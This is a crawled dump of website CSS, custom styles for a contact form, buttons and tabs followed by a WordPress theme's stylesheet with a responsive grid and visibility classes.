    top: 50%;
    height: 250px;
    width: 200%;
    transform: rotate(-7deg);
    background-color:#009cde;
    right: -50%;
}
.videoWrapper {
    position: relative;
    padding-bottom: 56.25%; /* 16:9 */
    padding-top: 25px;
    height: 0;
}
.videoWrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
#contact-us .gform_wrapper div.validation_error {
    color: #fff;
    border-top:none;
    border-bottom:none;
    margin-bottom:0;
    padding-bottom:0;
}

#contact-us .gform_wrapper .validation_message {
    color:#fff;
    padding-top:0;
}
#contact-us .gform_wrapper .top_label .gfield_label, #contact-us .gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label {
    color:#fff;
}
#contact-us .gform_wrapper .gfield_required {
    display:none;
}
#contact-us .shadow-contact .vc_column-inner {
    box-shadow:25px 50px 70px -50px rgba(0, 0, 0, 0.24)
}
body #contact-us .gform_wrapper ul li.gfield {
   margin-top:0;
}
#contact-us input[type="text"], #contact-us input[type="email"], #contact-us textarea {
    padding: 5px 10px!important;
    border-radius: 4px;
    font-size:18px;
    border:none;
    background-color:#f1f1f1;
    box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
    transition: all 0.3s cubic-bezier(.25,.8,.25,1);
}
#contact-us input[type="text"]:focus, #contact-us input[type="email"]:focus, #contact-us textarea:focus {
    box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
}
 #contact-us textarea {
     max-height:200px;
 }
#contact-us .gform_wrapper .gform_footer input.button, #contact-us .gform_wrapper .gform_footer input[type=submit]  {
    border-radius:4px;
}
.gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type=submit] {
    background-color:#93c9e3;
    width:100%;
    color:#fff;
    text-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
	-webkit-box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.28), 0 4px 20px 0px rgba(0, 0, 0, 0.12), 0 7px 8px -5px rgba(147, 201, 227, 0.2);
	-moz-box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.28), 0 4px 20px 0px rgba(0, 0, 0, 0.12), 0 7px 8px -5px rgba(147, 201, 227, 0.2);
    box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.28), 0 4px 20px 0px rgba(0, 0, 0, 0.12), 0 7px 8px -5px rgba(147, 201, 227, 0.2);
    transition: all 0.3s cubic-bezier(.25,.8,.25,1);
    outline: 0;
    border: none;
    text-transform: uppercase;
    font-weight: bold;
    padding: 10px;
    font-size: 17px;
    cursor:pointer;
    -webkit-appearance:none;
    appearance:none;
}
.gform_wrapper .gform_footer input.button:hover {
	-webkit-box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.28), 0 4px 20px 0px rgba(0, 0, 0, 0.12), 0 7px 8px -5px rgba(147, 201, 227, 0.2);
	-moz-box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.28), 0 4px 20px 0px rgba(0, 0, 0, 0.12), 0 7px 8px -5px rgba(147, 201, 227, 0.2);
    box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.28), 0 4px 20px 0px rgba(0, 0, 0, 0.12), 0 7px 8px -5px rgba(147, 201, 227, 0.2);
}
.gform_wrapper {
    margin:0;
    position:relative;
}
.gform_wrapper li.gfield.gfield_error, .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {
    background-color: transparent;
    margin-bottom: 0px!important;
    border-top: none;
    border-bottom: none;
    padding-bottom: 0px;
    padding-top: 0px;
    box-sizing: border-box;
}
#services .b_icon_with_title .icon_text_holder .icon_title_holder .icon_title {
    padding:0;
	line-height:1.05;
	font-size:32px;
	font-weight:700;
}

@media (min-width:768px) {
.parallax {
    background-attachment:fixed;
}
}
body #contact-us .gform_wrapper .top_label div.ginput_container {
    margin-top:0;
}
#contact-us .gform_wrapper form {
    padding:0 15px;
}
#contact-us .gform_wrapper .gform_footer {
    margin:0;
    padding:15px 0;
}
#contact-us .wpb_tabs.wpb_content_element .wpb_tabs_nav {
    width:100%;
    display:table;
    min-height:70px;
}
#contact-us .wpb_tabs.wpb_content_element .wpb_tabs_nav li {
display:table-cell;
width:50%;
margin:0!important;
vertical-align:middle;
white-space: normal;
background-color:#f5f5f5;
cursor:pointer;
-webkit-box-shadow: inset 30px -30px 5px -30px rgba(0,0,0,0.35);
-moz-box-shadow: inset 30px -30px 5px -30px rgba(0,0,0,0.35);
box-shadow: inset 30px -30px 5px -30px rgba(0,0,0,0.35);
}
#contact-us .wpb_tabs.wpb_content_element .wpb_tabs_nav li:first-child {
    -webkit-box-shadow: inset inset -30px -30px 5px -30px rgba(0,0,0,0.35);
-moz-box-shadow: inset -30px -30px 5px -30px rgba(0,0,0,0.35);
box-shadow: inset -30px -30px 5px -30px rgba(0,0,0,0.35);
}
#contact-us .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
   background-color:#fff;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
#contact-us .wpb_tabs {
    background-color:#fff;
    border-radius:4px;
    overflow:hidden;
    -webkit-box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);
    -moz-box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);
    box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);
}
#contact-us .wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
    padding-bottom: 0;
    border-bottom: none;
    padding: 0px 5px;
    font-weight: bold;
    line-height: 1.1;
}
#contact-us .wpb_tabs.wpb_content_element .wpb_tabs_nav:after {
    display:none;
}
#contact-us .wpb_tabs.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, #contact-us .wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
    padding:0;
}
.rdy_button_align .shadow-text, .rdy_button_align .shadow-text:hover {
    text-shadow: 0px 2px 3px rgba(0,0,0,0.4);
    box-shadow:none!important;
    padding-bottom:5px!important;
}
.wpb_row.vc_inner > .wpb_column.cs-container {
    padding-top:0!important;
}
.wpb_row.vc_inner > .wpb_column.cs-container .cs-btn a, .wpb_row.vc_inner > .wpb_column.cs-container.cs-btn a:hover {
    height: 125px;
    background-color:#2d465d;
    width: 125px;
    vertical-align: middle;
    text-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
    opacity: 1;
    color: #fff!important;
    display: block;
    margin: 0;
    margin-right: 0;
    text-align: center;
    border-radius:100%!important;
    padding:42px 0 0 0!important;
    line-height:1.3;
    box-shadow: 0 0 5px 0 #2d465d;
    -webkit-animation: glow 2.4s linear infinite;
    animation: glow 2.4s linear infinite;
}

@-webkit-keyframes glow {
  0% {
    box-shadow: 0 0 5 0 #2d465d;
  }
  50% {
    box-shadow: 0 0 20px 0 #2d465d;
  }
}

@keyframes glow {
  0% {
    box-shadow: 0 0 5px 0 #2d465d;
  }
  50% {
    box-shadow: 0 0 20px 0 #2d465d;
  }
}
.wpb_row.vc_inner > .wpb_column.cs-container .cs-btn a:hover {
    animation-play-state: paused;
}
@media (max-width:767px) {
	.wpb_row.vc_inner > .wpb_column.cs-container .cs-btn a {
	    width: max-content;
	    height: auto;
	    line-height: 1;
	    padding: 10px 20px!important;
	    border-radius: 4px!important;
	    margin: 25px auto 0 auto;
	}
	body .rsDefault .rsArrowIcn {
		width: 24px;
		height: 24px;
		margin-left:-12px;
		opacity:.92;
	}
	body .rsArrowLeft .rsArrowIcn {
	    background-position: -100px -35px!important;
	}
	body .rsArrowRight .rsArrowIcn {
		    background-position: -100px -68px!important;
	}
	}
	.section-subheading h3 span{
	    font-size:90%!important;
	}
}
body .page-content .form_fields {
	display:block;
	margin:0;
	padding:0;
	list-style:none;
}


--- FILE ---
content_type: text/css
request_url: https://yourpop.com/wp-content/themes/levelup/assets/css/style.css?ver=1.1.4
body_size: 54570
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Columns
2.0 - Elements
3.0 - Layout
  3.1 - Widgets
4.0 - Animation
5.0 - Page Title
6.0 - Blog
7.0 - Slides
8.0 - Shortcodes
9.0 - WooCommerce
10.0 - Responsive
--------------------------------------------------------------*/
/*--------------------------------------------------------------
* 1.0 Columns
==============================================================*/
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before,
.container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}
@media (min-width: 992px) {
  .col.col-md-41 {
    width: 22.22222%;
  }
}
@media (min-width: 1200px) {
  .auto-clear.col-lg-1:nth-child(12n+1) {
    clear: left;
  }
  .auto-clear.col-lg-2:nth-child(6n+1) {
    clear: left;
  }
  .auto-clear.col-lg-3:nth-child(4n+1) {
    clear: left;
  }
  .auto-clear.col-lg-4:nth-child(3n+1) {
    clear: left;
  }
  .auto-clear.col-lg-6:nth-child(odd) {
    clear: left;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .auto-clear.col-md-1:nth-child(12n+1) {
    clear: left;
  }
  .auto-clear.col-md-2:nth-child(6n+1) {
    clear: left;
  }
  .auto-clear.col-md-3:nth-child(4n+1) {
    clear: left;
  }
  .auto-clear.col-md-4:nth-child(3n+1) {
    clear: left;
  }
  .auto-clear.col-md-6:nth-child(odd) {
    clear: left;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .auto-clear.col-sm-1:nth-child(12n+1) {
    clear: left;
  }
  .auto-clear.col-sm-2:nth-child(6n+1) {
    clear: left;
  }
  .auto-clear.col-sm-3:nth-child(4n+1) {
    clear: left;
  }
  .auto-clear.col-sm-4:nth-child(3n+1) {
    clear: left;
  }
  .auto-clear.col-sm-6:nth-child(odd) {
    clear: left;
  }
}
@media (max-width: 767px) {
  .auto-clear.col-xs-1:nth-child(12n+1) {
    clear: left;
  }
  .auto-clear.col-xs-2:nth-child(6n+1) {
    clear: left;
  }
  .auto-clear.col-xs-3:nth-child(4n+1) {
    clear: left;
  }
  .auto-clear.col-xs-4:nth-child(3n+1) {
    clear: left;
  }
  .auto-clear.col-xs-6:nth-child(odd) {
    clear: left;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:before,
.container-fluid:after {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before,
.row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
.col-xs-15 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left;
  }
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}
.col-xs-1 {
  width: 8.33333%;
}
.col-xs-2 {
  width: 16.66667%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-4 {
  width: 33.33333%;
}
.col-xs-5 {
  width: 41.66667%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-7 {
  width: 58.33333%;
}
.col-xs-8 {
  width: 66.66667%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-10 {
  width: 83.33333%;
}
.col-xs-11 {
  width: 91.66667%;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-pull-1 {
  right: 8.33333%;
}
.col-xs-pull-2 {
  right: 16.66667%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-4 {
  right: 33.33333%;
}
.col-xs-pull-5 {
  right: 41.66667%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-7 {
  right: 58.33333%;
}
.col-xs-pull-8 {
  right: 66.66667%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-10 {
  right: 83.33333%;
}
.col-xs-pull-11 {
  right: 91.66667%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-push-1 {
  left: 8.33333%;
}
.col-xs-push-2 {
  left: 16.66667%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-4 {
  left: 33.33333%;
}
.col-xs-push-5 {
  left: 41.66667%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-7 {
  left: 58.33333%;
}
.col-xs-push-8 {
  left: 66.66667%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-10 {
  left: 83.33333%;
}
.col-xs-push-11 {
  left: 91.66667%;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
.col-xs-offset-1 {
  margin-left: 8.33333%;
}
.col-xs-offset-2 {
  margin-left: 16.66667%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-4 {
  margin-left: 33.33333%;
}
.col-xs-offset-5 {
  margin-left: 41.66667%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-7 {
  margin-left: 58.33333%;
}
.col-xs-offset-8 {
  margin-left: 66.66667%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-10 {
  margin-left: 83.33333%;
}
.col-xs-offset-11 {
  margin-left: 91.66667%;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
@media (min-width: 768px) {
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.33333%;
  }
  .col-sm-2 {
    width: 16.66667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333%;
  }
  .col-sm-5 {
    width: 41.66667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333%;
  }
  .col-sm-8 {
    width: 66.66667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333%;
  }
  .col-sm-11 {
    width: 91.66667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.33333%;
  }
  .col-md-2 {
    width: 16.66667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333%;
  }
  .col-md-5 {
    width: 41.66667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333%;
  }
  .col-md-8 {
    width: 66.66667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333%;
  }
  .col-md-11 {
    width: 91.66667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.33333%;
  }
  .col-lg-2 {
    width: 16.66667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333%;
  }
  .col-lg-5 {
    width: 41.66667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333%;
  }
  .col-lg-8 {
    width: 66.66667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333%;
  }
  .col-lg-11 {
    width: 91.66667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
@at-root {
  @-ms-viewport {
    width: device-width;
  }
}
.visible-xs {
  display: none !important;
}
.visible-sm {
  display: none !important;
}
.visible-md {
  display: none !important;
}
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
@media (min-width: 1700px) {
  .container {
    width: 1398px;
  }
}
@media (min-width: 768px) {
  .row-container.container,
  .inner.container {
    max-width: 750px;
    width: auto;
  }
}
@media (min-width: 992px) {
  .row-container.container,
  .inner.container {
    max-width: 970px;
    width: auto;
  }
}
@media (min-width: 1200px) {
  .row-container.container,
  .inner.container {
    max-width: 1170px;
    width: auto;
  }
}
@media (min-width: 1700px) {
  .row-container.container,
  .inner.container {
    max-width: 1398px;
    width: auto;
  }
}
.container.video-wrap {
  max-width: 100%;
}
[class*="block-grid-"]>li {
  display: block;
  height: auto;
  float: left;
}
@media only screen {
  .small-block-grid-1 > li {
    width: 100%;
    list-style: none;
  }
  .small-block-grid-1 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-1 > li:nth-of-type(1n+1) {
    clear: both;
  }
  .small-block-grid-2 > li {
    width: 50%;
    list-style: none;
  }
  .small-block-grid-2 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-2 > li:nth-of-type(2n+1) {
    clear: both;
  }
  .small-block-grid-3 > li {
    width: 33.33333%;
    list-style: none;
  }
  .small-block-grid-3 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-3 > li:nth-of-type(3n+1) {
    clear: both;
  }
  .small-block-grid-4 > li {
    width: 25%;
    list-style: none;
  }
  .small-block-grid-4 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-4 > li:nth-of-type(4n+1) {
    clear: both;
  }
  .small-block-grid-5 > li {
    width: 20%;
    list-style: none;
  }
  .small-block-grid-5 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-5 > li:nth-of-type(5n+1) {
    clear: both;
  }
  .small-block-grid-6 > li {
    width: 16.66667%;
    list-style: none;
  }
  .small-block-grid-6 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-6 > li:nth-of-type(6n+1) {
    clear: both;
  }
  .small-block-grid-7 > li {
    width: 14.28571%;
    list-style: none;
  }
  .small-block-grid-7 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-7 > li:nth-of-type(7n+1) {
    clear: both;
  }
  .small-block-grid-8 > li {
    width: 12.5%;
    list-style: none;
  }
  .small-block-grid-8 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-8 > li:nth-of-type(8n+1) {
    clear: both;
  }
  .small-block-grid-9 > li {
    width: 11.11111%;
    list-style: none;
  }
  .small-block-grid-9 > li:nth-of-type(1n) {
    clear: none;
  }
